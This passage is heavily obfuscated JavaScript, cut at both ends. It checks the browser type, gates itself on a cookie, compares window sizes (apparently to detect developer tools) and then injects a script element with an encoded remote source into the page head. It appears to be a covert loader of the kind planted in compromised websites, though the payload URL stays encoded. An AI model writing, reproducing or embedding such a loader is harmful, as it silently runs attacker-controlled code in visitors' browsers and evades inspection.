CsICiS,QyNjmdZ;typeof(wfJ3lM7=XnJYmy[xwVw_a(0x60)],yXPOqW.length=xwVw_a(0x51));for(h08zRLN=PyrxIA(0x1c);h08zRLN<wfJ3lM7;){QyNjmdZ=XnJYmy[h08zRLN++];if(QyNjmdZ<=xwVw_a(0x96)){CsICiS=QyNjmdZ}else{if(QyNjmdZ<=0xdf){var j1s9nR=oTkIklC(XnJYmy=>{return BKUHZUC[XnJYmy>0x93?XnJYmy-0x5a:XnJYmy<0x93?XnJYmy>0x4a?XnJYmy<0x4a?XnJYmy-0xb:XnJYmy-0x4b:XnJYmy-0x51:XnJYmy-0x1b]},0x1);CsICiS=(QyNjmdZ&0x1f)<<j1s9nR(0x4c)|XnJYmy[h08zRLN++]&0x3f}else{if(QyNjmdZ<=0xef){var cEW1e3=oTkIklC(XnJYmy=>{return BKUHZUC[XnJYmy>0x2?XnJYmy>0x4b?XnJYmy+0x5f:XnJYmy<0x4b?XnJYmy<0x4b?XnJYmy>0x2?XnJYmy-0x3:XnJYmy+0x58:XnJYmy+0x30:XnJYmy-0x4f:XnJYmy-0x4f]},0x1);CsICiS=(QyNjmdZ&0xf)<<0xc|(XnJYmy[h08zRLN++]&0x3f)<<cEW1e3(0x4)|XnJYmy[h08zRLN++]&cEW1e3(0x5)}else{if(cXJAFe.fromCodePoint){var Zql1Gr=oTkIklC(XnJYmy=>{return BKUHZUC[XnJYmy<-0x50?XnJYmy+0x3f:XnJYmy+0x4f]},0x1);CsICiS=(QyNjmdZ&0x7)<<PyrxIA(0x21)|(XnJYmy[h08zRLN++]&0x3f)<<0xc|(XnJYmy[h08zRLN++]&0x3f)<<PyrxIA(0x1d)|XnJYmy[h08zRLN++]&Zql1Gr(-0x4d)}else{void(CsICiS=0x3f,h08zRLN+=PyrxIA(0x31))}}}}yXPOqW.push(NnlZhk2[CsICiS]||(NnlZhk2[CsICiS]=g3Y2Mh(CsICiS)))}return yXPOqW.join('')},0x1)},0x0)());function RTkB637(BKUHZUC){return typeof g3Y2Mh!=='undefined'&&g3Y2Mh?new g3Y2Mh().decode(new yXPOqW(BKUHZUC)):typeof XnJYmy!=='undefined'&&XnJYmy?XnJYmy.from(BKUHZUC).toString('utf-8'):h08zRLN(BKUHZUC)}typeof(xwVw_a=eNPkMG(0x4a),CsICiS=eNPkMG(0x28),QyNjmdZ=eNPkMG(PyrxIA(0x24)),j1s9nR=eNPkMG(0x16),cEW1e3={[PyrxIA(0x25)]:eNPkMG(PyrxIA(0x20)),ZUmX02:eNPkMG(PyrxIA(0x2a)),bC_1d_f:eNPkMG.apply(PyrxIA(0x1f),[PyrxIA(0x22)]),R3d3_R:eNPkMG(PyrxIA(0x2e)),xBrGb8d:eNPkMG(0x17),[PyrxIA(0x32)]:eNPkMG.apply(PyrxIA(0x1f),[0x1e]),dvFC9p:eNPkMG(0x22),saTrYnv:eNPkMG(0xd),kDuEeMR:eNPkMG(0x70)},Zql1Gr=[eNPkMG(PyrxIA(0x20)),eNPkMG(PyrxIA(0x21)),eNPkMG(0x13),eNPkMG(PyrxIA(0x22)),eNPkMG(PyrxIA(0x30)),eNPkMG(0x3c),eNPkMG[PyrxIA(0x33)](PyrxIA(0x1f),PyrxIA(0x23)),eNPkMG(PyrxIA(0x23)),eNPkMG(PyrxIA(0x44))],MDWeoc=oTkIklC((...NnlZhk2)=>{var g3Y2Mh,yXPOqW;function XnJYmy(NnlZhk2){return BKUHZUC[NnlZhk2>0x97?NnlZhk2-0x22:NnlZhk2<0x97?NnlZhk2>0x97?NnlZhk2+0x1b:NnlZhk2>0x97?NnlZhk2-0x59:NnlZhk2<0x97?NnlZhk2-0x4f:NnlZhk2+0x57:NnlZhk2+0x31]}typeof(NnlZhk2.length=PyrxIA(0x1c),NnlZhk2.C5mJFL=PyrxIA(0x57),g3Y2Mh={r7Chb0:eNPkMG(0xd)},NnlZhk2.SnsKOM=NnlZhk2[0x2],yXPOqW=eNPkMG[PyrxIA(0x34)](void 0x0,[XnJYmy(0x53)]),NnlZhk2[XnJYmy(0x5a)]={n1IuiMS:[],bUofKHB:[],Toxipi6:NnlZhk2.C5mJFL-PyrxIA(0x26),xNxBe8:oTkIklC((NnlZhk2=yXPOqW)=>{if(!MDWeoc.FpZd7bk[0x0]){MDWeoc.FpZd7bk.push(XnJYmy(0x70))}return MDWeoc.FpZd7bk[NnlZhk2]},0x0),FpZd7bk:[],CJPYNb7:[],UUh588t:[],HFKNJR:oTkIklC((NnlZhk2=Zql1Gr[PyrxIA(0x1c)])=>{if(!MDWeoc.bUofKHB[0x0]){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x5e?NnlZhk2-0x22:NnlZhk2>0xa7?NnlZhk2-0x1b:NnlZhk2<0x5e?NnlZhk2+0x26:NnlZhk2>0x5e?NnlZhk2>0x5e?NnlZhk2>0x5e?NnlZhk2>0x5e?NnlZhk2<0xa7?NnlZhk2-0x5f:NnlZhk2-0x16:NnlZhk2-0x14:NnlZhk2-0x56:NnlZhk2+0x3a:NnlZhk2-0x1a]},0x1);MDWeoc.bUofKHB.push(g3Y2Mh(0x67))}return MDWeoc.bUofKHB[NnlZhk2]},0x0),YGXDdW8:eNPkMG(0xe),ImGQ37:oTkIklC((NnlZhk2=cEW1e3[PyrxIA(0x25)])=>{if(!MDWeoc.n1IuiMS[0x0]){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>-0x64?NnlZhk2>-0x1b?NnlZhk2-0x30:NnlZhk2<-0x1b?NnlZhk2>-0x64?NnlZhk2<-0x64?NnlZhk2+0x5:NnlZhk2<-0x1b?NnlZhk2>-0x64?NnlZhk2<-0x1b?NnlZhk2<-0x64?NnlZhk2+0x25:NnlZhk2+0x63:NnlZhk2-0x3d:NnlZhk2-0x2a:NnlZhk2-0x42:NnlZhk2-0x37:NnlZhk2-0x36:NnlZhk2-0x9]},0x1);MDWeoc.n1IuiMS.push(g3Y2Mh(-0x44))}return MDWeoc.n1IuiMS[NnlZhk2]},0x0),MOhV6b:oTkIklC((NnlZhk2=g3Y2Mh.r7Chb0)=>{if(!MDWeoc.UUh588t[0x0]){var yXPOqW=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<-0x32?NnlZhk2+0x1e:NnlZhk2+0x31]},0x1);MDWeoc.UUh588t.push(-yXPOqW(-0x24))}return MDWeoc.UUh588t[NnlZhk2]},0x0),TH2jcft:oTkIklC((NnlZhk2=eNPkMG(0xd))=>{if(!MDWeoc.CJPYNb7[0x0]){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x37?NnlZhk2+0x12:NnlZhk2+0x11]},0x1);MDWeoc.CJPYNb7.push(-g3Y2Mh(-0x7))}return MDWeoc.CJPYNb7[NnlZhk2]},0x0)});return NnlZhk2.C5mJFL>PyrxIA(0x60)?NnlZhk2[0xaa]:NnlZhk2[PyrxIA(0x27)]},0x0)());var qquirQ,jIfAjQC,s5w1b5p=function(...NnlZhk2){var g3Y2Mh,yXPOqW;function XnJYmy(NnlZhk2){return BKUHZUC[NnlZhk2>-0x33?NnlZhk2<-0x33?NnlZhk2-0x55:NnlZhk2>0x16?NnlZhk2-0x39:NnlZhk2+0x32:NnlZhk2-0x3]}!(NnlZhk2.length=XnJYmy(-0x32),NnlZhk2[0x89]=NnlZhk2[PyrxIA(0x1c)],NnlZhk2[0x89]=eNPkMG(0x10),g3Y2Mh=function(){try{var NnlZhk2=[eNPkMG(0xf)];return global||window||new Function(NnlZhk2[PyrxIA(0x1c)])()}catch(e){return yXPOqW[eNPkMG(0x10)](this)}},NnlZhk2[PyrxIA(0x28)]=-0x2a,yXPOqW=function(){try{return this}catch(e){return null}},NnlZhk2[NnlZhk2[NnlZhk2[XnJYmy(-0x26)]+0xbb]+XnJYmy(0x10)]=NnlZhk2[NnlZhk2[XnJYmy(-0x26)]+0xb3]);return NnlZhk2[XnJYmy(-0x26)]>XnJYmy(-0x25)?NnlZhk2[0x86]:(jIfAjQC=yXPOqW[NnlZhk2[NnlZhk2[0x91]+0x7c]](this,RI3Ae9),qquirQ=g3Y2Mh[cEW1e3.ZUmX02](this))}[eNPkMG(PyrxIA(0x2a))]();jihVssm(sVXu2A,PyrxIA(0x35));function sVXu2A(...BKUHZUC){void(BKUHZUC[PyrxIA(0x2b)]=0x2,BKUHZUC.toXf2Gn=PyrxIA(0x5a));switch(gctzy_){case BKUHZUC.toXf2Gn-PyrxIA(0x4c):return BKUHZUC[0x0]+BKUHZUC[PyrxIA(0x2c)];case-PyrxIA(0x37):return-BKUHZUC[BKUHZUC.toXf2Gn-0x6d]}}jihVssm(sGw5tB,PyrxIA(0x2c));function sGw5tB(...NnlZhk2){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x63?NnlZhk2-0x3b:NnlZhk2>0x1a?NnlZhk2-0x1b:NnlZhk2-0x2e]},0x1);typeof(NnlZhk2.length=0x1,NnlZhk2[g3Y2Mh(0x2c)]=NnlZhk2[0x0]);return NnlZhk2.iBERVF=gctzy_+(gctzy_=NnlZhk2.iBERVF,g3Y2Mh(0x1b)),NnlZhk2[PyrxIA(0x2d)]}gctzy_=gctzy_;var rEJ6mxX=/msie/[eNPkMG(PyrxIA(0x22))](RI3Ae9(-PyrxIA(0x2f))[Zql1Gr[PyrxIA(0x2c)]+Zql1Gr[0x2]][eNPkMG(PyrxIA(0x24))][eNPkMG(PyrxIA(0x2e))]()),t88_Xp=/gecko/[eNPkMG(0x11)](RI3Ae9(-PyrxIA(0x2f))[j1s9nR][QyNjmdZ][eNPkMG(PyrxIA(0x2e))]()),EWY7vxc=/opera/[cEW1e3.bC_1d_f](RI3Ae9(-0x1b7)[eNPkMG(PyrxIA(0x30))][eNPkMG(PyrxIA(0x24))][cEW1e3.R3d3_R]()),X87_Hb=/safari/[Zql1Gr[PyrxIA(0x31)]](RI3Ae9(-0x1b7)[Zql1Gr[0x4]][cEW1e3.xBrGb8d+eNPkMG(0x18)][eNPkMG(0x19)+eNPkMG(0x1a)]());Hekm1k={[eNPkMG.call(PyrxIA(0x1f),0x1b)]:function(NnlZhk2,g3Y2Mh){var yXPOqW,XnJYmy,cXJAFe;function wfJ3lM7(NnlZhk2){return BKUHZUC[NnlZhk2<0x1?NnlZhk2+0x1f:NnlZhk2<0x1?NnlZhk2-0x50:NnlZhk2>0x4a?NnlZhk2-0x3c:NnlZhk2-0x2]}void(yXPOqW=eNPkMG(wfJ3lM7(0x22)),XnJYmy=[eNPkMG(PyrxIA(0x3f))],cXJAFe=document[eNPkMG(0x1c)](eNPkMG(0x1d)));if((cXJAFe[cEW1e3[wfJ3lM7(0x18)]](eNPkMG(0x1f),eNPkMG(0x20)),cXJAFe[eNPkMG(0x1e)](XnJYmy[wfJ3lM7(0x2)],cEW1e3.dvFC9p),cXJAFe[eNPkMG.call(wfJ3lM7(0x5),0x23)+eNPkMG[PyrxIA(0x33)](PyrxIA(0x1f),0x24)](eNPkMG(0x25),NnlZhk2),document[eNPkMG(0x26)](eNPkMG(0x27))[PyrxIA(0x1c)][CsICiS](cXJAFe),rEJ6mxX)&&MDWeoc.ImGQ37()){var h08zRLN=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x45?NnlZhk2+0x28:NnlZhk2<0x45?NnlZhk2>0x45?NnlZhk2+0x1b:NnlZhk2<-0x4?NnlZhk2+0x2a:NnlZhk2>-0x4?NnlZhk2<-0x4?NnlZhk2+0x54:NnlZhk2<-0x4?NnlZhk2-0x2d:NnlZhk2+0x3:NnlZhk2+0x53:NnlZhk2+0x43]},0x1);cXJAFe[eNPkMG(0x29)+yXPOqW+eNPkMG.apply(h08zRLN(0x0),[PyrxIA(0x41)])]=function(){var NnlZhk2;function yXPOqW(NnlZhk2){return BKUHZUC[NnlZhk2>-0x1?NnlZhk2>0x48?NnlZhk2-0x1e:NnlZhk2>-0x1?NnlZhk2<0x48?NnlZhk2>-0x1?NnlZhk2<0x48?NnlZhk2>-0x1?NnlZhk2-0x0:NnlZhk2-0x2d:NnlZhk2+0x64:NnlZhk2+0x2:NnlZhk2+0x22:NnlZhk2-0x2e:NnlZhk2-0x61]}NnlZhk2=[eNPkMG(0x2c)];if(this[NnlZhk2[yXPOqW(0x0)]]==eNPkMG(0x2d)||this[eNPkMG.apply(void 0x0,[0x2e])+eNPkMG[h08zRLN(0x14)](void 0x0,0x2f)]==eNPkMG(0x30)+'te'){var XnJYmy=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>-0xb?NnlZhk2>-0xb?NnlZhk2<0x3e?NnlZhk2>-0xb?NnlZhk2<0x3e?NnlZhk2+0xa:NnlZhk2-0x46:NnlZhk2+0x1:NnlZhk2-0x26:NnlZhk2-0x40:NnlZhk2-0x21]},0x1);if(g3Y2Mh!=XnJYmy(-0x7)&&MDWeoc.ImGQ37()){g3Y2Mh()}}}}else{if(t88_Xp){var xwVw_a=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x60?NnlZhk2-0x17:NnlZhk2<0x60?NnlZhk2+0x1b:NnlZhk2>0x60?NnlZhk2<0xa9?NnlZhk2>0xa9?NnlZhk2-0x49:NnlZhk2>0x60?NnlZhk2-0x61:NnlZhk2-0x26:NnlZhk2+0x3b:NnlZhk2+0x22]},0x1);cXJAFe[eNPkMG[xwVw_a(0x79)](xwVw_a(0x64),[0x31])]=oTkIklC(()=>{if(g3Y2Mh!=void 0x0&&MDWeoc.ImGQ37()){g3Y2Mh()}},0x0)}else{if(g3Y2Mh!=wfJ3lM7(0x5)&&MDWeoc.HFKNJR()){g3Y2Mh()}}}}};function j3M6P9(NnlZhk2,g3Y2Mh,yXPOqW){var XnJYmy,cXJAFe;function wfJ3lM7(NnlZhk2){return BKUHZUC[NnlZhk2>0x32?NnlZhk2+0x14:NnlZhk2>-0x17?NnlZhk2>0x32?NnlZhk2-0x3b:NnlZhk2<-0x17?NnlZhk2+0x29:NnlZhk2<-0x17?NnlZhk2-0x4b:NnlZhk2+0x16:NnlZhk2+0x33]}void(XnJYmy=eNPkMG[wfJ3lM7(0x1)](PyrxIA(0x1f),0x32),cXJAFe=new(RI3Ae9(-0x3d1)),cXJAFe[XnJYmy](sVXu2A(cXJAFe[eNPkMG(0x33)](),yXPOqW,gctzy_=PyrxIA(0x20))),document[eNPkMG(0x34)]=sVXu2A(NnlZhk2+'='+RI3Ae9(-0x172)(g3Y2Mh),yXPOqW==null?'':eNPkMG[PyrxIA(0x33)](PyrxIA(0x1f),0x35)+eNPkMG(0x36)+cXJAFe[eNPkMG[PyrxIA(0x34)](void 0x0,[PyrxIA(0x4b)])](),sGw5tB(PyrxIA(0x20))))}jihVssm(k3lWdP2,0x1);function k3lWdP2(...NnlZhk2){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x3c?NnlZhk2+0x5c:NnlZhk2>0x85?NnlZhk2+0x62:NnlZhk2>0x3c?NnlZhk2<0x3c?NnlZhk2+0x36:NnlZhk2<0x85?NnlZhk2<0x85?NnlZhk2<0x3c?NnlZhk2+0x5b:NnlZhk2<0x85?NnlZhk2>0x3c?NnlZhk2-0x3d:NnlZhk2-0x41:NnlZhk2-0x4e:NnlZhk2-0x35:NnlZhk2+0x36:NnlZhk2+0x4]},0x1);!(NnlZhk2[g3Y2Mh(0x4c)]=0x1,NnlZhk2.EA1Lx1C=NnlZhk2[g3Y2Mh(0x4d)],NnlZhk2.EA1Lx1C={N3pHQmT:eNPkMG[PyrxIA(0x33)](g3Y2Mh(0x40),g3Y2Mh(0x57))});if(document[eNPkMG(0x34)][eNPkMG(g3Y2Mh(0x41))]>0x0&&MDWeoc.ImGQ37()){var yXPOqW=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x31?NnlZhk2>-0x18?NnlZhk2+0x17:NnlZhk2+0x8:NnlZhk2-0x39]},0x1);NnlZhk2[g3Y2Mh(0x56)]=document[eNPkMG(0x34)][NnlZhk2.EA1Lx1C.N3pHQmT](sVXu2A(NnlZhk2[0x0],'=',gctzy_=yXPOqW(-0x13)));if(NnlZhk2[yXPOqW(0x2)]!=sVXu2A(PyrxIA(0x2c),gctzy_=-0x1d)){var XnJYmy=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x61?NnlZhk2+0x61:NnlZhk2>0x61?NnlZhk2-0x3f:NnlZhk2>0x61?NnlZhk2-0x5d:NnlZhk2<0x61?NnlZhk2<0x18?NnlZhk2+0x17:NnlZhk2-0x19:NnlZhk2+0x2c]},0x1);NnlZhk2.OEjB7ws=(NnlZhk2[XnJYmy(0x32)]=sVXu2A(NnlZhk2[XnJYmy(0x32)]+NnlZhk2[g3Y2Mh(0x3d)][cEW1e3.saTrYnv],0x1,gctzy_=g3Y2Mh(0x41)),document[eNPkMG(0x34)][eNPkMG(g3Y2Mh(0x57))](';',NnlZhk2[0x2]));if(NnlZhk2.OEjB7ws==sVXu2A(0x1,sGw5tB(-g3Y2Mh(0x58)))){NnlZhk2[yXPOqW(0x5)]=document[eNPkMG(yXPOqW(0x25))][eNPkMG(yXPOqW(-0x13))]}return RI3Ae9(0x17c)(document[eNPkMG(0x34)][eNPkMG(XnJYmy(0x4b))](NnlZhk2[XnJYmy(0x32)],NnlZhk2[XnJYmy(0x35)]))}}return''}function l93aLw(...NnlZhk2){var g3Y2Mh,yXPOqW,XnJYmy,cXJAFe;function wfJ3lM7(NnlZhk2){return BKUHZUC[NnlZhk2<-0x26?NnlZhk2+0x1b:NnlZhk2<0x23?NnlZhk2<0x23?NnlZhk2>0x23?NnlZhk2+0x3b:NnlZhk2>-0x26?NnlZhk2>-0x26?NnlZhk2>0x23?NnlZhk2-0x2:NnlZhk2<0x23?NnlZhk2+0x25:NnlZhk2+0x32:NnlZhk2-0x45:NnlZhk2+0x56:NnlZhk2+0x33:NnlZhk2+0x57]}typeof(NnlZhk2[PyrxIA(0x2b)]=wfJ3lM7(-0x25),NnlZhk2[0x25]=0x39,NnlZhk2.wlpWEa=[eNPkMG.apply(wfJ3lM7(-0x22),[0x3a])],g3Y2Mh=-0x1a2,NnlZhk2[PyrxIA(0x40)]=wfJ3lM7(-0x7),yXPOqW=0x53,XnJYmy=-0x3f,cXJAFe={f:-0x1a,w:-PyrxIA(0x46),O:()=>{var NnlZhk2=oTkIklC(g3Y2Mh=>{return BKUHZUC[g3Y2Mh<0x9f?g3Y2Mh<0x9f?g3Y2Mh>0x56?g3Y2Mh>0x9f?g3Y2Mh-0x3e:g3Y2Mh<0x9f?g3Y2Mh>0x9f?g3Y2Mh-0x19:g3Y2Mh<0x9f?g3Y2Mh<0x9f?g3Y2Mh-0x57:g3Y2Mh+0x20:g3Y2Mh+0x28:g3Y2Mh+0x4a:g3Y2Mh+0x4c:g3Y2Mh+0x42:g3Y2Mh-0x30]},0x1);return g3Y2Mh+=cXJAFe.N,yXPOqW-=NnlZhk2(0x96),XnJYmy+=0xec},[wfJ3lM7(0x7)]:-0x233,[wfJ3lM7(-0x8)]:oTkIklC(()=>{return yXPOqW+=0x260,cXJAFe.G()},0x0),[wfJ3lM7(-0x3)]:-0x3f,[wfJ3lM7(0x6)]:NnlZhk2.wlpWEa[wfJ3lM7(-0x25)]+eNPkMG(0x3b),[wfJ3lM7(0x1)]:oTkIklC(()=>{return{J:PyrxIA(0x51)}},0x0),F:-0xf,d:eNPkMG.call(void 0x0,0x3c),N:-0x39,G:()=>XnJYmy-=0x1f0,L:wfJ3lM7(-0x7),A:NnlZhk2[wfJ3lM7(-0x6)]-PyrxIA(0x3c),e:eNPkMG(wfJ3lM7(-0x4)),U:NnlZhk2[0x25]+0x283,B:oTkIklC(()=>{return g3Y2Mh+=0x78,XnJYmy-=PyrxIA(0x4a)},0x0),[PyrxIA(0x49)]:()=>(g3Y2Mh+=0x78,yXPOqW-=0x1ea,XnJYmy+=0x1d0),b:eNPkMG[wfJ3lM7(-0xe)](wfJ3lM7(-0x22),0x3e),[wfJ3lM7(0x4)]:-PyrxIA(0x31),k:()=>{var NnlZhk2=oTkIklC(g3Y2Mh=>{return BKUHZUC[g3Y2Mh>0x33?g3Y2Mh-0x8:g3Y2Mh>0x33?g3Y2Mh-0x46:g3Y2Mh>-0x16?g3Y2Mh>0x33?g3Y2Mh-0x44:g3Y2Mh<0x33?g3Y2Mh<0x33?g3Y2Mh+0x15:g3Y2Mh+0x42:g3Y2Mh-0x43:g3Y2Mh-0x40]},0x1);return g3Y2Mh+=cXJAFe[NnlZhk2(0xd)]},C:-0x197,V:jihVssm(oTkIklC((...NnlZhk2)=>{var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x2c?NnlZhk2>0x2c?NnlZhk2<0x75?NnlZhk2>0x75?NnlZhk2-0x1d:NnlZhk2<0x75?NnlZhk2<0x2c?NnlZhk2-0x3d:NnlZhk2<0x75?NnlZhk2-0x2d:NnlZhk2-0x48:NnlZhk2-0x63:NnlZhk2+0x1a:NnlZhk2+0x5a:NnlZhk2-0x3]},0x1);void(NnlZhk2.length=PyrxIA(0x2c),NnlZhk2.sxwIWU=-0x4d);return NnlZhk2.sxwIWU>-g3Y2Mh(0x50)?NnlZhk2[0x70]:NnlZhk2[g3Y2Mh(0x2d)]-0x1f6},0x0),NnlZhk2[0x25]-0x38)});while(g3Y2Mh+NnlZhk2.jjMJ3Yf+yXPOqW+XnJYmy!=0x9b&&MDWeoc.HFKNJR()){var h08zRLN=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x13?NnlZhk2>0x13?NnlZhk2-0x62:NnlZhk2>0x13?NnlZhk2-0x2d:NnlZhk2<-0x36?NnlZhk2+0x14:NnlZhk2>-0x36?NnlZhk2<0x13?NnlZhk2<-0x36?NnlZhk2+0x3b:NnlZhk2+0x35:NnlZhk2+0x1c:NnlZhk2-0x33:NnlZhk2-0x26]},0x1);switch(g3Y2Mh+NnlZhk2[PyrxIA(0x40)]+yXPOqW+XnJYmy){case wfJ3lM7(0x0):NnlZhk2[wfJ3lM7(0xe)]=cXJAFe[wfJ3lM7(0x1)]();if(NnlZhk2[0x7]===PyrxIA(0x43)){break}else{if(typeof NnlZhk2[0x7]==eNPkMG(NnlZhk2[PyrxIA(0x3b)]+wfJ3lM7(-0x24))&&MDWeoc.ImGQ37()){return NnlZhk2[0x7].J}}case!MDWeoc.ImGQ37()?-h08zRLN(-0xd):0x5a:case 0xa7:case!MDWeoc.ImGQ37()?-0xd7:0x3d9:typeof(g3Y2Mh=-wfJ3lM7(0xc),yXPOqW+=yXPOqW-(NnlZhk2[0x25]+0x2f0),XnJYmy+=NnlZhk2[h08zRLN(-0x16)]+0x267);break;case cXJAFe.V(NnlZhk2.jjMJ3Yf):case 0x23d:return(cXJAFe.z=cXJAFe).e;case MDWeoc.ImGQ37()?NnlZhk2[wfJ3lM7(-0x1)]-0x1cd:null:case MDWeoc.ImGQ37()?0x23b:0xe7:case MDWeoc.xNxBe8()?0x3c7:0xda:typeof(cXJAFe.a=(cXJAFe.d==Zql1Gr[0x5]?RI3Ae9(-PyrxIA(0x2f)):RI3Ae9(-h08zRLN(0x1)))[eNPkMG[wfJ3lM7(-0xe)](void 0x0,h08zRLN(-0x1))]-(g3Y2Mh==-0x20?RI3Ae9(0x1a4):RI3Ae9(-0x1b7))[(cXJAFe.f==-0x1a&&cXJAFe).b]>NnlZhk2[0x8]||(cXJAFe.o=RI3Ae9(-h08zRLN(-0x22)))[(cXJAFe[wfJ3lM7(0x4)]==-wfJ3lM7(0x5)?RI3Ae9(-0x44):cXJAFe)[h08zRLN(-0xa)]]-(cXJAFe[wfJ3lM7(0x7)]==-0x233?RI3Ae9(-0x1b7):RI3Ae9(0x31a))[(g3Y2Mh==cXJAFe.w?cXJAFe:RI3Ae9(-0x16a)).d]>NnlZhk2[0x8],cXJAFe[PyrxIA(0x49)]());break;case!MDWeoc.xNxBe8()?-0xa:NnlZhk2[PyrxIA(0x3b)]+wfJ3lM7(0x15):if((cXJAFe.d=='D'?RI3Ae9(-(NnlZhk2[0x25]+0x1e8)):cXJAFe).a&&MDWeoc.HFKNJR()){typeof(g3Y2Mh+=XnJYmy-wfJ3lM7(-0x7),XnJYmy+=cXJAFe.F);break}XnJYmy-=h08zRLN(-0x7);break;case!MDWeoc.ImGQ37()?0x6b:h08zRLN(0x2):typeof(XnJYmy=-(NnlZhk2[wfJ3lM7(-0x6)]-0x31),yXPOqW-=NnlZhk2[h08zRLN(-0x16)]+0x227,XnJYmy+=0x2a4);break;case MDWeoc.YGXDdW8[Zql1Gr[PyrxIA(0x1d)]](NnlZhk2[PyrxIA(0x3b)]-h08zRLN(-0x6))==0x39?0x3d1:PyrxIA(0x4c):case MDWeoc.HFKNJR()?0x22:-(NnlZhk2[0x25]-0x0):cXJAFe.B();break;case!MDWeoc.xNxBe8()?-PyrxIA(0x4d):NnlZhk2[0x25]+0xb0:case!MDWeoc.xNxBe8()?0x8d:0x1b7:case 0x113:default:!(g3Y2Mh+=wfJ3lM7(0xd),NnlZhk2[h08zRLN(-0x11)]+=0x19,yXPOqW+=cXJAFe.c==-h08zRLN(-0x33)?-0x31:-(NnlZhk2[0x25]+0x1b1),XnJYmy+=0x161);break;case MDWeoc.Toxipi6>0x6?wfJ3lM7(0x1c):-0x55:!(NnlZhk2[wfJ3lM7(-0x18)]=0xa0,cXJAFe.k());break;case!(MDWeoc.Toxipi6>PyrxIA(0x1d))?0xe4:0x3e:if((cXJAFe.C==-h08zRLN(0x3)||!0x1)&&MDWeoc.YGXDdW8[Zql1Gr[PyrxIA(0x4f)]](0x2)==h08zRLN(-0x3)){cXJAFe.O();break}typeof(yXPOqW=g3Y2Mh==0xa?-wfJ3lM7(-0xa):h08zRLN(-0x1),g3Y2Mh*=0x2,g3Y2Mh+=0xf1,yXPOqW+=cXJAFe.f==-0x1e1?PyrxIA(0x24):-0x260,XnJYmy+=cXJAFe.U)}}}if(l93aLw()==PyrxIA(0x51)){var HOXTav=k3lWdP2(eNPkMG(0x42));if((HOXTav==''||HOXTav==PyrxIA(0x1f))&&MDWeoc.Toxipi6>0x6){var aB2a4IZ,v7wgFe,ZmNBzk3;function TnBllT(NnlZhk2){return BKUHZUC[NnlZhk2>-0x29?NnlZhk2<-0x29?NnlZhk2+0x54:NnlZhk2<-0x29?NnlZhk2-0x49:NnlZhk2<-0x29?NnlZhk2+0x38:NnlZhk2+0x28:NnlZhk2+0x37]}typeof(aB2a4IZ={zSVUVlR:eNPkMG.apply(PyrxIA(0x1f),[0x43])},v7wgFe=(j3M6P9(eNPkMG(0x42),RI3Ae9(0x31a)[aB2a4IZ.zSVUVlR]()[eNPkMG(TnBllT(0xe))](0x24),PyrxIA(0x2c)),RI3Ae9(-0x1b7)[eNPkMG(0x45)][eNPkMG(0x46)+'ol']),ZmNBzk3=v7wgFe[eNPkMG(0x47)](0x0,sVXu2A(0x1,gctzy_=-0x1d)));if(ZmNBzk3==eNPkMG(0x48)&&MDWeoc.xNxBe8()){Hekm1k[eNPkMG(0x1b)](eNPkMG(0x49),oTkIklC(()=>{},0x0))}else{Hekm1k[eNPkMG(0x1b)](xwVw_a+eNPkMG(0x4b)+eNPkMG.call(void 0x0,0x4c),oTkIklC(()=>{},0x0))}}}function RI3Ae9(NnlZhk2){var g3Y2Mh,yXPOqW,XnJYmy,cXJAFe,wfJ3lM7;function h08zRLN(NnlZhk2){return BKUHZUC[NnlZhk2>-0x23?NnlZhk2>0x26?NnlZhk2-0x46:NnlZhk2<0x26?NnlZhk2>0x26?NnlZhk2-0x1b:NnlZhk2>-0x23?NnlZhk2<0x26?NnlZhk2+0x22:NnlZhk2-0x31:NnlZhk2-0x0:NnlZhk2+0xd:NnlZhk2+0x12]}typeof(g3Y2Mh=eNPkMG.call(h08zRLN(-0x1f),0x6e),yXPOqW={WSAJsk:eNPkMG(0x5c),lOCg4Qe:eNPkMG(0x5f)},XnJYmy=eNPkMG(0x55),cXJAFe=[eNPkMG(0x53),eNPkMG[h08zRLN(-0xa)](void 0x0,[PyrxIA(0x53)]),eNPkMG[PyrxIA(0x33)](PyrxIA(0x1f),h08zRLN(0x17)),eNPkMG(0x5d),eNPkMG(0x65)],wfJ3lM7=wfJ3lM7);switch(NnlZhk2){case MDWeoc.Toxipi6>0x6?-0x1b7:null:return qquirQ[eNPkMG(0x4d)]||jIfAjQC[eNPkMG(0x4d)];case-0x3d1:return qquirQ[eNPkMG(0x4e)]||jIfAjQC[eNPkMG(0x4e)];case-0x172:wfJ3lM7=eNPkMG(0x4f)||jIfAjQC[eNPkMG(0x4f)];break;case 0x17c:return qquirQ[eNPkMG(0x50)]||jIfAjQC[eNPkMG(0x51)+'pe'];case-0x44:return qquirQ[eNPkMG(0x52)]||jIfAjQC[cXJAFe[0x0]+'on'];case 0x1a4:wfJ3lM7=eNPkMG(0x54)||jIfAjQC[eNPkMG(0x54)];break;case 0x31a:wfJ3lM7=eNPkMG(PyrxIA(0x4d))||jIfAjQC[XnJYmy];break;case MDWeoc.xNxBe8()?-0x16a:void 0x0:return qquirQ[cXJAFe[PyrxIA(0x2c)]]||jIfAjQC[eNPkMG(0x56)];case-0x221:wfJ3lM7=eNPkMG(0x57)||jIfAjQC[eNPkMG.apply(PyrxIA(0x1f),[0x57])];break;case!MDWeoc.xNxBe8()?PyrxIA(0x35):0xbe6:return qquirQ[eNPkMG(h08zRLN(0x16))]||jIfAjQC[eNPkMG(PyrxIA(0x54))];case 0x2d8:return qquirQ[eNPkMG.apply(void 0x0,[0x59])]||jIfAjQC[eNPkMG(0x59)];case 0x6b8:return 